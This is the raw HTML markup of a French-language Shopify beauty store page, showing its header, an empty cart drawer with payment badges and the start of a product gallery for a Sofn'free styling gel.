            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 41.05" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-2px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="20.61" y1="1.5" x2="12.52" y2="14.55"/>
      <line x1="33.01" y1="1.5" x2="41.06" y2="14.55"/>
      <path d="M4.28,14.69l8.67,25H40q5-12.49,10-25"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GT World of Beauty International",
    
      "logo": "https:\/\/gtworld.fr\/cdn\/shop\/files\/GT_logo_white-HQ.png?v=1737752233\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/gtworld.be",
      "https:\/\/www.pinterest.fr\/gtworldde\/",
      "https:\/\/www.instagram.com\/gtworld.be\/",
      "https:\/\/www.tiktok.com\/@gtworld.de",
      "",
      "",
      "https:\/\/www.youtube.com\/@gtWorldOfBeauty",
      ""
    ],
    "url": "https:\/\/gtworld.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=165 165w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=330 330w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=535 535w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=750 750w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115 800w
              "
              src="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Dépensez 
  
    <span><span class=transcy-money>€50</span></span>
  
  de plus pour bénéficier de la livraison GRATUITE !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                      • <span class=transcy-money>€0,00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24965394432266__main" class="shopify-section section"><section
  id="MainProduct-template--24965394432266__main"
  class="page-width section-template--24965394432266__main-padding"
  data-section="template--24965394432266__main"
><style data-shopify>.section-template--24965394432266__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24965394432266__main-padding {
        padding-top: 28px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24965394432266__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 8;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24965394432266__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 50%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24965394432266__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--24965394432266__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24965394432266__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24965394432266__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24965394432266__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24965394432266__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24965394432266__main-43049587900682"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24965394432266__main-43049587900682"
            data-alt="sofn'free Health & Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1946" alt="sofn&#39;free Health &amp; Beauty Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml" srcset="//gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=246 246w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=493 493w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=600 600w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=713 713w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=823 823w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=990 990w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1100 1100w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1206 1206w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1346 1346w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1426 1426w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1646 1646w, //gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

